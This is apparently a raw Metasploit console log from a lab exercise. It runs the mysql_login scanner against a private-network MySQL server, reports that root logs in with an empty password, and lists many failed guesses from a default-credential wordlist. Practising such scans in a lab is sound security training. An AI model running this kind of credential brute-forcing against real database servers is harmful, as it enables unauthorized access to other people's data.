 msf6 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.2.102:3306    - 192.168.2.102:3306 - Found remote MySQL version 5.0.51a
[!] 192.168.2.102:3306    - No active DB -- Credential data will not be saved!
[+] 192.168.2.102:3306    - 192.168.2.102:3306 - Success: 'root:'
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: admin: (Incorrect: Access denied for user 'admin'@'192.168.2.123' (using password: NO))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: admin123: (Incorrect: Access denied for user 'admin123'@'192.168.2.123' (using password: NO))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: admin123:password (Incorrect: Access denied for user 'admin123'@'192.168.2.123' (using password: YES))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: admin123:root (Incorrect: Access denied for user 'admin123'@'192.168.2.123' (using password: YES))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: admin123:admin (Incorrect: Access denied for user 'admin123'@'192.168.2.123' (using password: YES))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: admin123:admin123 (Incorrect: Access denied for user 'admin123'@'192.168.2.123' (using password: YES))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: admin123:msfadmin (Incorrect: Access denied for user 'admin123'@'192.168.2.123' (using password: YES))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: admin123:root123 (Incorrect: Access denied for user 'admin123'@'192.168.2.123' (using password: YES))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: admin123:angel (Incorrect: Access denied for user 'admin123'@'192.168.2.123' (using password: YES))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: admin123:owaspbwa (Incorrect: Access denied for user 'admin123'@'192.168.2.123' (using password: YES))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: root123: (Incorrect: Access denied for user 'root123'@'192.168.2.123' (using password: NO))
[-] 192.168.2.102:3306    - 192.168.2.102:3306 - LOGIN FAILED: root123:password (Incorrect: Access denied for user 'root123'@'192.168.2.123' (using password: YES))